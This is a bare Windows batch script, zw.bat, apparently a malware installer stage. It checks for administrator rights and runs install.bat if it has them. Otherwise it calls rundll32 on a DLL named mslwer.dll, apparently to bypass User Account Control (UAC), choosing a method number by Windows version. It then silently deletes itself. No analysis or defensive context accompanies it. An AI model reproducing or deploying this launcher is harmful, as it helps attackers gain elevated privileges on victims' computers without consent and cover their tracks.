 zw.bat
1 @echo off
2
3 net session > nul
4 if %errorlevel% equ 0 (
5 "%~dp0\install.bat"
6 GOTO EXIT
7 )
8
9 ver | findstr /i "10\." > nul
10 if %ERRORLEVEL% equ 0 (set Num=4) else (set Num=1)
11
12 :INSTALL
13 rundll32 "%~dp0\mslwer.dll", EntryPoint %Num% "/c %~dp0\install.bat"
14
15 :EXIT
16 del /f /q "%~dpnx0" > nul